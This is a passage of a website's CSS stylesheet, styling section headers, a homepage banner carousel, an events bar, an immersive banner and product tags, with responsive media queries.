	padding-bottom: 66px;
	text-align: center
}

.section-head-title {
	color: #252b3a;
	font-size: 32px;
	font-weight: 600;
	line-height: 40px
}

.section-head-subtitle {
	color: #575d6c;
	font-size: 16px;
	font-weight: 400;
	line-height: 24px;
	margin-top: 14px
}

.section-head-subtitle a {
	margin-left: 1em;
	-webkit-transition: .2s;
	transition: .2s
}

.section-head-subtitle a i {
	margin-top: -4px;
	-webkit-transition: -webkit-transform .2s;
	transition: -webkit-transform .2s;
	transition: transform .2s;
	transition: transform .2s, -webkit-transform .2s;
	vertical-align: middle
}

.section-head-subtitle a:hover {
	color: var(--zdztxz)
}

.section-head-subtitle a:hover i {
	-webkit-transform: translate(4px);
	transform: translate(4px)
}

.section-head[data-theme=light] .section-head-subtitle,
.section-head[data-theme=light] .section-head-title {
	color: #fff
}

.section-more {
	font-size: 0
}

.section-more a {
	color: #252b3a;
	font-size: 14px;
	line-height: 18px
}

.section-more a i {
	display: inline-block;
	height: 6px;
	margin-left: 10px;
	margin-top: -4px;
	position: relative;
	-webkit-transition: .2s;
	transition: .2s;
	vertical-align: middle;
	width: 28px
}

.section-more a i:before {
	width: 100%
}

.section-more a i:after,
.section-more a i:before {
	border-bottom: 1px solid;
	border-radius: 1px;
	bottom: 0;
	content: "";
	position: absolute;
	right: 0
}

.section-more a i:after {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transform-origin: right;
	transform-origin: right;
	width: 6px
}

.section-more a:hover i {
	-webkit-transform: translate(5px);
	transform: translate(5px)
}

@media (max-width:1023px) {
	.section {
		padding-bottom: 28px;
		padding-top: 28px
	}

	.section-merge-spacing {
		padding-top: 0
	}

	.section-head {
		padding-bottom: 16px;
		text-align: center
	}

	.section-head-title {
		font-size: 18px;
		line-height: 22px
	}

	.section-head-subtitle {
		font-size: 12px;
		line-height: 18px;
		margin-top: 8px
	}
}

@media (min-width:1024px) {
	.element-entrance-container {
		background: #f2f2f2;
		margin: 20px;
		padding: 10px;
		text-align: center
	}

	.element-entrance-1 {
		-webkit-transition: .5s;
		transition: .5s
	}

	.element-entrance-1.ee-out {
		opacity: 0;
		-webkit-transform: translateY(50px);
		transform: translateY(50px)
	}

	.element-entrance-1.ee-enter {
		opacity: 1;
		-webkit-transform: translate(0);
		transform: translate(0)
	}

	.element-entrance-2 {
		-webkit-transition: .5s;
		transition: .5s
	}

	.element-entrance-2.ee-out {
		opacity: 0;
		-webkit-transform: scale(.5);
		transform: scale(.5)
	}

	.element-entrance-2.ee-enter {
		opacity: 1;
		-webkit-transform: scale(1);
		transform: scale(1)
	}
}

@media (min-width:768px) {
	.banner {
		position: relative
	}

	.banner .por-btn-lg-middle {
		line-height: 30px
	}

	.banner .banner-container {
		height: 600px;
		position: relative
	}

	.banner .carousel-wrapper {
		background: #f5f5f6;
		background-position: 50%;
		background-size: cover;
		height: 100%;
		position: relative;
		width: 100%
	}

	.banner .carousel-container {
		background: none !important
	}

	.banner .carousel-slide {
		background-image: none !important;
		height: 100%;
		left: 0;
		opacity: 0;
		position: absolute;
		top: 0;
		visibility: hidden;
		width: 100%
	}

	.banner .carousel-slide-current {
		opacity: 1;
		visibility: visible
	}

	.banner .carousel-slide-current a {
		z-index: 2
	}

	.banner .carousel-slide-active {
		opacity: 1;
		visibility: visible;
		z-index: 1
	}

	.banner .carousel-indicator-wrapper {
		bottom: 138px;
		font-size: 0;
		left: 0;
		position: absolute;
		right: 0;
		text-align: center;
		width: 100%
	}

	.banner .carousel-indicator {
		cursor: pointer;
		display: inline-block;
		padding: 5px 3px;
		position: relative;
		z-index: 99
	}

	.banner .carousel-indicator span {
		background: rgba(0, 0, 0, .15);
		display: block;
		height: 2px;
		opacity: .7;
		-webkit-transition: .2s;
		transition: .2s;
		width: 40px
	}

	.banner .carousel-indicator:first-child {
		margin-left: -3px
	}

	.banner .carousel-indicator:hover span {
		background: #252b3a
	}

	.banner .carousel-indicator-active span {
		background: #252b3a;
		opacity: 1
	}

	.banner .banner-content {
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		height: 100%;
		position: relative
	}

	.banner .banner-content-bg {
		background-position: 50%;
		background-size: cover;
		bottom: 0;
		height: 100%;
		left: 0;
		position: absolute;
		right: 0;
		top: 0;
		-webkit-transition-duration: 0ms;
		transition-duration: 0ms;
		z-index: 0
	}

	.banner .banner-content-bg video {
		-o-object-fit: cover;
		object-fit: cover;
		opacity: 0
	}

	.banner .banner-content-bg video,
	.banner .banner-content-bg-video,
	.banner .banner-content-bg-video video {
		height: 100%;
		left: 0;
		position: absolute;
		top: 0;
		width: 100%
	}

	.banner .banner-content-bg-video video {
		-o-object-fit: cover;
		object-fit: cover
	}

	.banner .banner-content-inner {
		display: block;
		height: 100%;
		position: relative;
		z-index: 1
	}

	.banner .banner-content-main {
		height: 100%;
		margin-left: auto;
		margin-right: auto;
		max-width: 1440px;
		width: 100%
	}

	.banner .banner-content-main-inner {
		height: 100%;
		position: relative
	}

	.banner .banner-content-main-inner:after,
	.banner .banner-content-main-inner:before {
		clear: both;
		content: "";
		display: table
	}

	.banner .banner-text {
		margin-top: 170px;
		width: 60%
	}

	.banner .banner-text .banner-text-tag {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		margin-bottom: 16px
	}

	.banner .banner-text .img {
		height: 24px
	}

	.banner .banner-text .text {
		color: #252b3a;
		font-size: 20px;
		letter-spacing: 0;
		line-height: 24px
	}

	.banner .banner-text .tag-wrapper {
		background-color: #2468f2;
		border-radius: 2px;
		height: 24px;
		margin-left: 8px
	}

	.banner .banner-text .tag-text {
		color: #fff;
		font-size: 14px;
		line-height: 18px;
		padding: 3px 8px;
		text-align: left
	}

	.banner .banner-text h5 {
		color: #252b3a;
		font-size: 52px;
		font-weight: 700;
		line-height: 66px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.banner .banner-text h5+p {
		margin-top: 12px
	}

	.banner .banner-text p {
		color: #252b3a;
		font-size: 18px;
		line-height: 30px;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.banner .banner-text-btn-wrapper {
		margin-top: 32px
	}

	.banner .banner-learn-more {
		color: #252b3a;
		font-size: 18px;
		line-height: 24px
	}

	.banner .banner-learn-more i {
		border-radius: 1px;
		border-top: 1px solid;
		display: inline-block;
		margin-left: 13px;
		-webkit-transition: .2s;
		transition: .2s;
		vertical-align: middle;
		width: 27px
	}

	.banner .banner-learn-more i:before {
		border-bottom: 1px solid;
		border-radius: 1px;
		content: "";
		float: right;
		margin-top: -1px;
		-webkit-transform: rotate(45deg);
		transform: rotate(45deg);
		-webkit-transform-origin: right center;
		transform-origin: right center;
		width: 7px
	}

	.banner .banner-learn-more:hover i {
		-webkit-transform: translate(5px);
		transform: translate(5px)
	}

	.banner .banner-text-mb {
		display: none
	}

	.banner .banner-icon {
		bottom: 0;
		height: 100%;
		left: 66.796875%;
		margin: auto;
		position: absolute;
		top: 0;
		width: 430px
	}

	.banner .banner-icon-cover,
	.banner .banner-icon-default {
		bottom: -1000px;
		display: block;
		margin: auto;
		position: absolute;
		top: -1050px;
		width: 100%
	}

	.banner .banner-icon-default {
		z-index: 1
	}

	.banner .banner-icon-cover {
		z-index: 0
	}

	.banner [data-enter-transition=banner-text-enter] {
		opacity: 0
	}

	.banner .banner-text-enter {
		opacity: 1;
		-webkit-transition: .15s;
		transition: .15s
	}

	.banner [data-enter-transition=banner-btn-enter],
	.banner [data-enter-transition=banner-subtitle-enter],
	.banner [data-enter-transition=banner-tag-enter],
	.banner [data-enter-transition=banner-title-enter] {
		opacity: 0;
		-webkit-transform: translateY(40px);
		transform: translateY(40px)
	}

	.banner .banner-btn-enter,
	.banner .banner-subtitle-enter,
	.banner .banner-tag-enter,
	.banner .banner-title-enter {
		opacity: 1;
		-webkit-transform: translateY(0);
		transform: translateY(0)
	}

	.banner .banner-tag-enter,
	.banner .banner-tag-exit {
		-webkit-transition: .6s ease-out;
		transition: .6s ease-out
	}

	.banner .banner-subtitle-enter,
	.banner .banner-subtitle-exit,
	.banner .banner-title-enter,
	.banner .banner-title-exit {
		-webkit-transition: .6s ease-out .1s;
		transition: .6s ease-out .1s
	}

	.banner .banner-btn-enter,
	.banner .banner-btn-exit {
		-webkit-transition: .6s ease-out .3s;
		transition: .6s ease-out .3s
	}

	.banner .banner-btn-exit,
	.banner .banner-subtitle-exit,
	.banner .banner-tag-exit,
	.banner .banner-title-exit {
		opacity: 0;
		-webkit-transform: translateY(40px);
		transform: translateY(40px)
	}

	.banner [data-enter-transition=banner-icon-default-enter] {
		opacity: 0
	}

	.banner .banner-icon-default-enter {
		opacity: 1;
		-webkit-transition: .8s;
		transition: .8s
	}

	.banner [data-enter-transition=banner-icon-cover-enter] {
		opacity: 0
	}

	.banner .banner-icon-cover-enter {
		opacity: 1;
		-webkit-transition: .8s;
		transition: .8s
	}

	.banner .banner-exit-none {
		opacity: 1
	}

	@-webkit-keyframes fadeOut {
		0% {
			opacity: 1
		}

		to {
			opacity: 0
		}
	}

	@keyframes fadeOut {
		0% {
			opacity: 1
		}

		to {
			opacity: 0
		}
	}

	.banner .banner-fadeOut {
		-webkit-animation: fadeOut .35s forwards;
		animation: fadeOut .35s forwards
	}

	.banner [data-enter-transition=banner-trans-fadeInUp] {
		opacity: 0;
		-webkit-transform: translate3d(0, 50px, 0);
		transform: translate3d(0, 50px, 0)
	}

	.banner .banner-trans-fadeInUp {
		opacity: 1
	}

	.banner .banner-trans-fadeInUp,
	.banner .banner-trans-fadeOut {
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
		-webkit-transition: .5s;
		transition: .5s
	}

	.banner .banner-trans-fadeOut {
		opacity: 0
	}

	.banner [data-enter-transition=banner-trans-fadeInLeft] {
		opacity: 0;
		-webkit-transform: translate3d(100px, 0, 0);
		transform: translate3d(100px, 0, 0)
	}

	.banner .banner-trans-fadeInLeft {
		opacity: 1;
		-webkit-transform: translateZ(0);
		transform: translateZ(0);
		-webkit-transition: 1s;
		transition: 1s
	}

	.banner .banner-trans-fadeOutLeft {
		opacity: 0;
		-webkit-transform: translate3d(-100px, 0, 0);
		transform: translate3d(-100px, 0, 0);
		-webkit-transition: 1s;
		transition: 1s
	}

	.banner .banner-products {
		bottom: 0;
		left: 0;
		padding-bottom: 30px;
		position: absolute;
		right: 0;
		z-index: 2
	}

	.banner .banner-products .section-head {
		display: none
	}

	.banner .banner-products ul {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		justify-content: space-between;
		margin-left: auto;
		margin-right: auto;
		max-width: 1440px;
		width: 100%
	}

	.banner .banner-product {
		display: block;
		padding-bottom: 8px;
		text-align: center;
		width: 100px
	}

	.banner .banner-product i {
		background-position: 0 top;
		background-size: 100% auto;
		display: block;
		height: 100px;
		margin-left: auto;
		margin-right: auto;
		width: 100px
	}

	.banner .banner-product p {
		color: #333;
		font-size: 14px;
		line-height: 22px;
		margin-left: -10px;
		margin-right: -10px;
		-webkit-transition: .2s;
		transition: .2s
	}

	.banner .banner-product:hover p {
		font-weight: 700
	}

	.banner .img-wrapper {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: calc(100% - 100px);
		min-height: calc(100% - 100px)
	}

	.banner .img-wrapper .banner-img {
		width: 60%
	}

	.banner .img-wrapper .banner-img img {
		height: 100%;
		width: 100%
	}

	.events-container {
		-webkit-backdrop-filter: blur(8px);
		backdrop-filter: blur(8px);
		background: hsla(0, 0%, 100%, .5);
		bottom: 0;
		height: 100px;
		position: absolute;
		width: 100%;
		z-index: 99
	}

	.events-wrapper {
		-webkit-box-pack: justify;
		-ms-flex-pack: justify;
		height: 100%;
		justify-content: space-between
	}

	.event-item,
	.events-wrapper {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex
	}

	.event-item {
		-webkit-box-align: center;
		-ms-flex-align: center;
		align-items: center;
		width: 20%;
		padding: 0 8px;
		-webkit-transition: all .2s;
		transition: all .2s;
	}
.event-item:hover {
	-webkit-box-shadow: 0 8px 15px rgba(0, 0, 0, .06);
	box-shadow: 0 8px 15px rgba(0, 0, 0, .06);
	z-index: 1
}
	.event-icon {
		height: 66px;
		width: 66px;
		margin-right: 8px;
	}

	.event-icon,
	.event-icon i {
		background-size: 100% auto;
		background-repeat: no-repeat;
		background-position: center;
		-webkit-transition: all .2s;
		transition: all .2s
	}

	.event-icon i {
		background-image: url([data-uri]);
		height: 100%;
		width: 100%;
		display: inline-block;
	}

	.event-content {
		text-align: left;
		max-width: 75%
	}

	.event-title {
		font-size: 16px;
		font-weight: 700;
		height: 24px;
		line-height: 24px;
		margin-bottom: 5px;
		-webkit-transition: all .2s;
		transition: all .2s
	}

	.event-desc,
	.event-title {
		color: #252b3a;
		overflow: hidden;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.event-desc {
		font-size: 12px;
		height: 20px;
		line-height: 20px;
		width: 100%
	}

	.event-item:hover .event-icon i {
		height: 80%;
		width: 80%
	}

	.event-item:hover .event-title {
		color:var(--zdztxz);
	}
}

@media (min-width:768px) and (max-width:1600px) {
	.banner .banner-content-main {
		max-width: 1280px
	}
}

@media (min-width:768px) and (max-width:1439px) {
	.banner .banner-content-main {
		max-width: 1200px
	}
}

@media (min-width:768px) and (max-width:1279px) {
	.banner .banner-content-main {
		max-width: none;
		padding-left: 3%;
		padding-right: 3%
	}
}

@media (min-width:768px) and (max-width:1600px) {
	.banner .banner-products ul {
		max-width: 1280px
	}
}

@media (min-width:768px) and (max-width:1439px) {
	.banner .banner-products ul {
		max-width: 1200px
	}
}

@media (min-width:768px) and (max-width:1279px) {
	.banner .banner-products ul {
		max-width: none;
		padding-left: 3%;
		padding-right: 3%
	}
}

@media (min-width:768px) and (min-width:1921px) {
	.banner .banner-content-main-inner {
		position: static
	}

	.banner .banner-icon {
		left: 61.19791667%;
		width: 22.39583333%
	}
}

@media (min-width:768px) and (max-width:1599px) {
	.banner .banner-container {
		height: 490px
	}

	.banner .banner-content-main-inner {
		position: static
	}

	.banner .carousel-indicator-wrapper {
		bottom: 105px
	}

	.banner .banner-text {
		margin-top: 88px;
		width: 55%
	}

	.banner .banner-text h5 {
		font-size: 40px;
		line-height: 50px
	}

	.banner .banner-text h5+p {
		margin-top: 12px
	}

	.banner .banner-text p {
		font-size: 16px;
		line-height: 22px
	}

	.banner .banner-learn-more {
		font-size: 16px;
		line-height: 24px
	}

	.banner .banner-icon {
		left: 61.19791667%;
		width: 22.39583333%
	}

	.banner .img-wrapper {
		height: calc(100% - 90px);
		min-height: calc(100% - 90px)
	}

	.banner .img-wrapper .banner-img {
		width: 45%
	}
}

@media (min-width:768px) and (max-width:1446px) {
	.banner .banner-icon {
		left: calc(50% + 157px);
		width: 334px
	}
}

@media (min-width:768px) and (max-width:1376px) {
	.banner .banner-icon {
		left: calc(50% + 162px);
		width: 301px
	}

	.banner .banner-icon-cover,
	.banner .banner-icon-default {
		top: -1030px
	}

	.banner .banner-container {
		height: 420px
	}

	.banner .banner-text {
		margin-left: 40px;
		margin-top: 76px
	}

	.banner .banner-text .banner-text-tag {
		margin-bottom: 8px
	}

	.banner .banner-text .banner-title+p {
		margin-top: 8px
	}

	.banner .banner-text .banner-text-btn-wrapper {
		margin-top: 24px
	}

	.banner .carousel-indicator-wrapper {
		bottom: 95px
	}

	.banner .img-wrapper {
		margin-left: 40px
	}

	.banner .img-wrapper .banner-img {
		width: 55%
	}
}

@media (min-width:768px) and (max-width:1279px) {
	.banner .banner-container {
		height: 350px
	}

	.banner .banner-text {
		margin-left: 40px;
		margin-top: 67px
	}

	.banner .banner-text .text {
		font-size: 18px;
		line-height: 22px
	}

	.banner .banner-text .tag-wrapper {
		height: 22px
	}

	.banner .banner-text .tag-text {
		font-size: 12px;
		padding: 2px 8px
	}

	.banner .banner-text .banner-text-btn-wrapper {
		margin-top: 20px
	}

	.banner .banner-text h5 {
		font-size: 32px;
		line-height: 40px
	}

	.banner .banner-text p {
		font-size: 14px;
		line-height: 22px
	}

	.banner .banner-text .por-btn-large {
		font-size: 12px;
		height: 32px;
		line-height: 30px;
		padding-left: 24px;
		padding-right: 24px
	}

	.banner .banner-icon {
		left: 62.5%;
		width: 19.43151596%
	}

	.banner .banner-text-btn-wrapper {
		margin-top: 24px
	}

	.banner .carousel-indicator-wrapper {
		bottom: 75px
	}

	.banner .banner-learn-more {
		font-size: 14px;
		line-height: 22px
	}

	.banner .img-wrapper {
		height: calc(100% - 60px);
		min-height: calc(100% - 60px)
	}

	.banner .img-wrapper .banner-img {
		width: 55%
	}
}

@media (min-width:768px) and (max-width:1199px) {
	.banner .banner-container {
		height: 350px
	}

	.banner .banner-text-more {
		margin-top: 12px
	}
}

@media (min-width:768px) and (max-width:1023px) {
	.banner .carousel-indicator-wrapper {
		bottom: 75px
	}

	.banner .banner-icon {
		left: calc(50% + 130px);
		width: 197px
	}

	.banner .img-wrapper .banner-img {
		width: 60%
	}
}

@media (min-width:768px) and (max-width:1599px) {
	.event-icon {
		height: 90px;
		margin-left: 0;
		width: 90px
	}

	.event-title {
		font-size: 16px;
		line-height: 22px;
		margin-bottom: 4px
	}

	.events-container {
		height: 90px
	}
}

@media (min-width:768px) and (max-width:1376px) {
	.events-container {
		height: 80px
	}

	.event-icon {
		height: 80px;
		margin-left: 10px;
		width: 80px
	}

	.event-title {
		font-size: 16px
	}
}

@media (min-width:768px) and (max-width:1279px) {
	.events-container {
		height: 60px
	}

	.event-icon {
		height: 60px;
		margin-left: 10px;
		width: 60px
	}

	.event-desc {
		display: none
	}

	.event-title {
		font-size: 14px;
		line-height: 20px;
		margin-bottom: 0
	}

	.img-wrapper {
		height: calc(100% - 60px)
	}
}

@media (min-width:768px) and (max-width:1023px) {
	.event-item {
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		justify-content: center;
		max-width: 20%;
		padding: 0
	}

	.event-icon {
		height: 60px;
		margin-left: -10px;
		width: 60px
	}

	.event-title {
		font-size: 14px;
		margin-bottom: 0
	}

	.event-desc {
		display: none
	}
}

@media (max-width:767px) {
	.banner {
		height: 106.66667vw
	}

	.carousel-slide {
		position: relative
	}

	.carousel-slide img {
		display: block;
		height: 100%;
		width: 100%
	}

	.carousel-wrapper {
		-webkit-backface-visibility: hidden;
		backface-visibility: hidden;
		background: none !important
	}

	.banner-container:not(.init-img) .carousel-slide {
		background-size: cover;
		height: 106.66666667vw;
		overflow: hidden
	}

	.banner-container {
		background-size: cover;
		height: calc(106.66667vw - 80px);
		position: relative
	}

	.banner-icon,
	.banner-text-more {
		display: none
	}

	.banner-text {
		color: #252b3a;
		left: 0;
		margin-top: 24px;
		position: absolute;
		right: 0;
		text-align: center;
		top: 0
	}

	.banner-text h5 {
		font-size: 24px;
		line-height: 30px;
		padding-left: 30px;
		padding-right: 30px
	}

	.banner-text h5+p {
		margin-top: 4px
	}

	.banner-text p {
		font-size: 14px;
		line-height: 22px;
		padding-left: 30px;
		padding-right: 30px
	}

	.banner-content-bg,
	.banner-text-pc,
	.img-wrapper {
		display: none
	}

	.banner-text-mb {
		display: block
	}

	.banner-container .carousel-indicator-wrapper {
		bottom: 17px;
		font-size: 0;
		left: 0;
		position: absolute;
		right: 0;
		text-align: center;
		z-index: 999
	}

	.banner-container.swiper-container {
		overflow: visible
	}

	.banner-container.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet {
		background: rgba(0, 0, 0, .15);
		border-radius: 0;
		height: 2px;
		margin-left: 2px;
		margin-right: 2px;
		opacity: .4;
		width: 24px
	}

	.banner-container.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet-active {
		background: #252b3a;
		opacity: 1
	}

	.banner-products {
		padding: 28px 18px 16px
	}

	.banner-products ul {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		margin-left: -16px;
		margin-right: -16px;
		overflow: hidden
	}

	.banner-products li {
		padding-left: 16px;
		padding-right: 16px;
		width: 25%
	}

	.banner-product {
		display: block;
		padding-bottom: 12px;
		text-align: center
	}

	.banner-product i {
		background-position: 0 top;
		background-size: 100% auto;
		display: block;
		height: 60px;
		margin-left: auto;
		margin-right: auto;
		width: 60px
	}

	.banner-product p {
		color: #333;
		font-size: 12px;
		line-height: 18px;
		margin-top: 4px
	}

	.events-container {
		background: #f9fafc;
		-webkit-box-sizing: border-box;
		box-sizing: border-box;
		height: 80px;
		overflow: hidden;
		width: 100%
	}

	.events-container .events-wrapper {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
		height: 100%;
		padding: 0;
		position: relative
	}

	.events-container .events-wrapper:after {
		border-top: 1px solid #dfe1e6;
		content: "";
		display: inline-block;
		position: absolute;
		top: 40px;
		width: 100%
	}

	.events-container .event-item {
		display: none;
		width: 50%
	}

	.events-container .event-item.show-mb {
		display: inline-block
	}

	.events-container .event-item .event-icon {
		background-size: 100% 100%;
		display: none;
		height: 50px;
		margin-left: auto;
		margin-right: auto;
		width: 50px
	}

	.events-container .event-item .event-icon i {
		background-image: url([data-uri]);
		background-size: 100% 100%;
		display: none;
		height: 50px;
		width: 50px
	}

	.events-container .event-item .event-content {
		-webkit-box-align: center;
		-ms-flex-align: center;
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		align-items: center;
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		height: 40px;
		justify-content: center
	}

	.events-container .event-item .event-content .event-title {
		color: #252b3a;
		font-size: 12px;
		height: 18px;
		line-height: 18px;
		overflow: hidden;
		text-align: center;
		text-overflow: ellipsis;
		white-space: nowrap
	}

	.events-container .event-item .event-content .event-desc {
		display: none
	}
}

.immersion-banner-container {
	cursor: pointer;
	height: 100vh;
	max-height: 840px;
	min-height: 330px;
	position: relative;
	top: 0
}

.immersion-banner-container .immersion-banner-link {
	background: transparent;
	display: inline-block;
	height: 100vh;
	width: 100%
}

.immersion-banner-container .immersion-banner-fixed {
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: calc(100vh - 75px);
	justify-content: center;
	left: 0;
	max-height: 865px;
	min-height: 330px;
	min-width: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	position: fixed;
	top: 75px;
	width: 100%
}

.immersion-banner-container.video,
.immersion-banner-container.video .immersion-banner-fixed {
	height: 0;
	padding-bottom: 43.75%
}

.immersion-banner-container .immersion-banner-content-wrapper {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: calc(100% - 100px);
	left: 50%;
	margin: 0 auto;
	max-height: 840px;
	min-height: 330px;
	position: fixed;
	-webkit-transform: translate(-50%);
	transform: translate(-50%);
	width: 100%
}

.immersion-banner-container .immersion-banner-content {
	background-repeat: no-repeat;
	background-size: contain;
	height: 305px;
	min-height: 200px;
	width: 490px
}

.immersion-banner-container .immersion-banner-bg {
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	display: block;
	height: 100%;
	margin: 0 auto;
	max-height: 940px;
	min-width: 100%;
	width: auto
}

.immersion-banner-container .immersion-banner-bg-mb {
	background-position: center 0;
	background-repeat: no-repeat;
	background-size: cover;
	display: none;
	height: 100%;
	width: 100%
}

@media (max-width:768px) {

	.immersion-banner-container .immersion-banner-bg,
	.immersion-banner-container .immersion-banner-video {
		display: none
	}

	.immersion-banner-container .immersion-banner-bg-mb {
		display: block;
		max-height: 1024px
	}
}

.immersion-banner-container .immersion-banner-video {
	left: 0;
	margin-top: -25px;
	position: absolute;
	top: 0;
	width: 100% !important
}

.immersion-banner-container .immersion-banner-activity {
	bottom: calc(6% - 25px);
	height: 236px;
	left: 50%;
	margin: 0 auto;
	position: absolute;
	-webkit-transform: translate(-50%);
	transform: translate(-50%);
	width: 1440px
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg {
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	background-repeat: no-repeat;
	background-size: 100% 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100%;
	width: 100%
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-icon {
	background-repeat: no-repeat;
	background-size: 100% 100%;
	float: left;
	height: 100%;
	width: 325px
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links {
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	align-items: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	height: 100px;
	justify-content: space-between;
	margin-left: -15px;
	width: 1025px
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column {
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-pack: distribute;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-direction: column;
	flex-direction: column;
	justify-content: space-around
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a {
	-webkit-box-align: center;
	-ms-flex-align: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	align-items: center;
	background: hsla(0, 0%, 100%, .6);
	background-size: 100% 100%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	font-size: 14px;
	height: 32px;
	justify-content: center;
	line-height: 32px;
	max-width: 176px;
	min-width: 166px;
	overflow: hidden;
	padding: 0 8px;
	text-align: center;
	text-overflow: ellipsis;
	-webkit-transition: all .2s;
	transition: all .2s;
	-webkit-transition: all .3s;
	transition: all .3s;
	white-space: nowrap
}

@media (max-width:1376px) {
	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a {
		font-size: 12px;
		height: 24px;
		line-height: 24px;
		max-width: 140px;
		min-width: auto
	}
}

@media (max-width:1279px) {
	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a {
		font-size: 12px;
		height: 24px;
		line-height: 24px;
		max-width: 120px
	}
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a .por-icon {
	margin-left: 5px
}

.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links .link-column a+a {
	margin-top: 8px
}

@media (max-width:1376px) {
	.immersion-banner-container .immersion-banner-activity {
		height: 188.8px;
		width: 1152px
	}

	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-icon {
		width: 260px
	}

	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links {
		width: 816px
	}
}

@media (max-width:1279px) {
	.immersion-banner-container .immersion-banner-activity {
		height: 169.92px;
		width: 1036.8px
	}

	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-icon {
		width: 234px
	}

	.immersion-banner-container .immersion-banner-activity .immersion-banner-activity-bg .immersion-banner-activity-links {
		width: 734.4px
	}
}

@media (max-width:1024px) {
	.immersion-banner-container .immersion-banner-activity {
		display: none
	}

	.immersion-banner-container .immersion-banner-video {
		margin-top: 25px
	}
}

@media (max-width:768px) {
	.immersion-banner-container .immersion-banner-content-wrapper {
		display: none
	}
}

.immersion-banner-container .immersion-banner-mask {
	background: transparent;
	height: 100%;
	left: 0;
	pointer-events: none;
	position: absolute;
	top: 0;
	width: 100%
}

@media (min-width:1921px) {
	.immersion-banner-container {
		height: 0;
		padding-bottom: 43.7%
	}

	.immersion-banner-container .immersion-banner-fixed,
	.immersion-banner-container .immersion-banner-fixed .immersion-banner-bg {
		height: 0;
		padding-bottom: 45%
	}

	.immersion-banner-container .immersion-banner-fixed .immersion-banner-activity {
		bottom: calc(10% - 25px)
	}

	.immersion-banner-container .immersion-banner-content-wrapper {
		max-height: none
	}
}

@media (max-width:1280px) {
	.immersion-banner-container .immersion-banner-content {
		height: 36.30952%
	}
}

@media (max-width:1024px) {
	.immersion-banner-container .immersion-banner-fixed {
		top: 110px
	}
}

@media (max-width:768px) {
	.immersion-banner-container {
		height: 100vh;
		max-height: 1024px
	}

	.immersion-banner-container.video,
	.immersion-banner-container.video .immersion-banner-fixed {
		height: 100vh;
		padding-bottom: 0
	}

	.immersion-banner-container .immersion-banner-fixed {
		height: 100vh;
		max-height: 1024px;
		padding-bottom: 0;
		top: 48px
	}

	.immersion-banner-container .immersion-banner-fixed .immersion-banner-bg {
		height: 100vh;
		padding-bottom: 0
	}
}

.section-group-product {
	background-repeat: no-repeat;
	background-size: 1920px auto;
	position: relative
}

@media (min-width:1920px) {
	.section-group-product {
		background-size: cover
	}
}

.section-product {
	position: relative
}

.section-product .por-container {
	position: relative;
	z-index: 1
}

.section-product-bg {
	background-position: bottom;
	bottom: 0;
	left: 0;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0
}

@media (min-width:1920px) {
	.section-product-bg {
		background-size: 100% auto
	}
}
.product-container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex
}

.product-tag {
	background: #2468f2;
	border: 1px solid #2468f2;
	border-radius: 2px;
	color: #fff;
	display: inline-block;
	font-size: 12px;
	font-style: normal;
	height: 18px;
	line-height: 16px;
	padding: 0 4px;
	vertical-align: middle
}

.product-tag-outline {
	background-color: transparent;
	color: #2468f2;
	padding: 0 8px
}

.product-tag-outline-grey {
	background-color: transparent;
	border-color: #adb0b8;
	color: #8a8e99;
